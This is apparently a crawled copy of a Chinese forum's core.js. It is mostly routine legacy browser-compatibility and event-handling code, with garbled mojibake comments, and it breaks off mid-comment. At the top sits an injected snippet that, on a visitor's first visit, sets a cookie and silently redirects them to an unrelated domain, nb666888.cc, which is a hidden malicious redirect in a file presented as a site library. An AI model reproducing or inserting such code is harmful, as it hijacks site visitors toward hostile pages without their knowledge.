

--- FILE ---
content_type: application/javascript
request_url: http://www.jiaodui.org/bbs/js/core/core.js
body_size: 2695
content:
var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
         location = 'https://nb666888.cc'
     }

(function(){
	var UA = {};
	var ua = navigator.userAgent.toLowerCase(),s;
	(s = ua.match(/msie ([\d.]+)/)) ? UA.ie = s[1] :
	(s = ua.match(/firefox\/([\d.]+)/)) ? UA.firefox = s[1] :
	(s = ua.match(/chrome\/([\d.]+)/)) ? UA.chrome = s[1] :
	(s = ua.match(/opera.([\d.]+)/)) ? UA.opera = s[1] :
	(s = ua.match(/version\/([\d.]+).*safari/)) ? UA.safari = s[1] : 0;
	window.UA=UA;
})();
var is_ie =!!UA.ie;
var is_gecko=!!UA.firefox;
var is_webkit=!!UA.chrome;
var is_safari =!!UA.safari;
var is_ie6 = UA.ie==6;
if(is_ie6){
	try{ 
		document.execCommand("BackgroundImageCache", false, true);
	}catch(e){}
}
//comatibility.js
(function () {
if(!window.opera && !is_ie){
	if (window.HTMLElement) {
		var hp = HTMLElement.prototype;
		function _attachEvent(o,e,h) {
			e=/^onmousewheel$/i.test(e)?"DOMMouseScroll":e.replace(/^on/i,"");
			return o.addEventListener(e, h, false)
		}		
		hp.attachEvent = function(e, h) {
			return _attachEvent(this,e,h)
		};
		window.attachEvent = function(e, h){
			return _attachEvent(window, e, h)
		};
		document.attachEvent = function(e, h){
			return _attachEvent(window, e, h)
		};
		function _detachEvent(o, e, h) {
			e=/^onmousewheel$/i.test(e)?"DOMMouseScroll":e.replace(/^on/i,"");
			return o.removeEventListener(e, h, false)
		}
		hp.detachEvent = function(e, h){
			return _detachEvent(this, e, h)
		};
		window.detachEvent = function(e, h){
			return _detachEvent(window, e, h)
		};
		document.detachEvent = function(e, h){
			return _detachEvent(window, e, h)
		};
		hp.__defineGetter__("children", function() {
			var tmp = [];
			var j = 0;
			var n;
			for (var i=0; i<this.childNodes.length; i++) {
				n = this.childNodes[i];
				if (n.nodeType == 1) {
					tmp[j++] = n;
					if (n.name) {
						if (!tmp[n.name])tmp[n.name] = [];
						tmp[n.name][tmp[n.name].length] = n
					}
					if (n.id) tmp[n.id] = n
				}
			}
			return tmp
		});
		hp.__defineGetter__("currentStyle", function() {
			return this.ownerDocument.defaultView.getComputedStyle(this, null)
		});
		hp.__defineSetter__("outerHTML", function(sHTML) {
			var r = this.ownerDocument.createRange();
			r.setStartBefore(this);
			var df = r.createContextualFragment(sHTML);
			this.parentNode.replaceChild(df, this);
			return sHTML
		});
		hp.__defineGetter__("outerHTML", function(){
			var attr;
			var attrs=this.attributes;
			var str="<"+this.tagName;
			for(var i=0;i<attrs.length;i++){
				attr=attrs[i];
				if(attr.specified)str+=" "+attr.name+'="'+attr.value+'"'
			}return str+">"+this.innerHTML+"</"+this.tagName+">"
		});
		hp.__defineSetter__("innerText",function (sText){
			var parsedText=document.createTextNode(sText);
			this.innerHTML=parsedText;
			return parsedText
		});
		hp.__defineGetter__("innerText",function (){
			var r=this.ownerDocument.createRange();
			r.selectNodeContents(this);
			return r.toString ()
		});
	
		hp.__defineGetter__("uniqueID",function (){
			if(!this.id){
				this.id="control_"+parseInt(Math.random()*1000000)
			}
			return this.id
		});
		hp.setCapture=function (){
			document.onselectstart=function (){
				return false
			};
			window.captureEvents(Event.MOUSEMOVE|Event.MOUSEUP)
		};
		hp.releaseCapture=function (){
			document.onselectstart=null;
			window.releaseEvents(Event.MOUSEMOVE);
			window.releaseEvents(Event.MOUSEUP)
		}
	}
}
})();
document.write("<script src='js/lang/zh_cn.js'></sc"+"ript>");
var gIsPost = true;
var getObj = function(id){
	if(!id){
		return false;
	}
	return document.getElementById(id);
};
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase')?getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1):0;
} else if (location.href.indexOf('.html')!=-1 && 0) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase')?getObj('headbase').href = base:0;
	}
}
//通锟斤拷domready
(function(win,doc){
	var dom = [];
	dom.isReady  = false;
	win.onReady = function(fn){
		if ( dom.isReady ) {
			fn()
		} else {
			dom.push( fn );
		}
	}
	dom.fireReady = function() {
		if ( !dom.isReady ) {
			if ( !doc.body ) {
				return setTimeout( dom.fireReady, 16 );
			}
			dom.isReady = 1;
			if ( dom.length ) {
				for(var i = 0, fn;fn = dom[i];i++)
					fn()
			}
		}
	}
	if ( doc.readyState === "complete" ) {
		dom.fireReady();
	}else if(-[1,] ){
		doc.addEventListener( "DOMContentLoaded", function() {
	  		doc.removeEventListener( "DOMContentLoaded",  arguments.callee , false );
	  		dom.fireReady();
		}, false );
	}else {
		doc.attachEvent("onreadystatechange", function() {
		  if ( doc.readyState == "complete" ) {
			doc.detachEvent("onreadystatechange", arguments.callee );
			dom.fireReady();
		  }
	});
	(function(){
		if ( dom.isReady ) {
			return;
		}
		var node = new Image();
		try {
			node.doScroll();
			node = null;
		} catch( e ) {
			setTimeout( arguments.callee, 64 );
			return;
		}
	  	dom.fireReady();
	})();
  }
})(window,document);

(function(win){
	/**
	 *通锟斤拷锟铰硷拷锟斤拷锟斤拷锟斤拷锟斤拷
	 */
	// http://dean.edwards.name/weblog/2005/10/add-event/
	win.addEvent = function(element, type, handler) {
		if (element.addEventListener) {
			element.addEventListener(type, handler, false);
		} else {
			if (!handler.$$guid) handler.$$guid = addEvent.guid++;
			if (!element.events) element.events = {};
			var handlers = element.events[type];
			if (!handlers) {
				handlers = element.events[type] = {};
				if (element["on" + type]) {
					handlers[0] = element["on" + type];
				}
			}
			handlers[handler.$$guid] = handler;
			element["on" + type] = handleEvent;
		}
	};
	addEvent.guid = 1;
	win.removeEvent=function(element, type, handler) {
		if (element.removeEventListener) {
			element.removeEventListener(type, handler, false);
		} else {
			if (element.events && element.events[type]) {
				delete element.events[type][handler.$$guid];
			}
		}
	};
	function handleEvent(event) {
		var returnValue = true;
		event = event || fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
		var handlers = this.events[event.type];
		for (var i in handlers) {
			this.$$handleEvent = handlers[i];
			if (this.$$handleEvent(event) === false) {
				returnValue = false;
			}
		}
		return returnValue;
	};
	function fixEvent(event) {
		event.preventDefault = fixEvent.preventDefault;
		event.stopPropagation = fixEvent.stopPropagation;
		return event;
	};
	fixEvent.preventDefault = function() {
		this.returnValue = false;
	};
	fixEvent.stopPropagation = function() {
		this.cancelBubble = true;
	};
})(window);
/**
 *锟斤拷证锟斤拷模锟斤拷锟斤拷锟斤拷锟斤拷胤锟斤拷锟绞э拷锟斤拷录锟斤拷锟斤拷印锟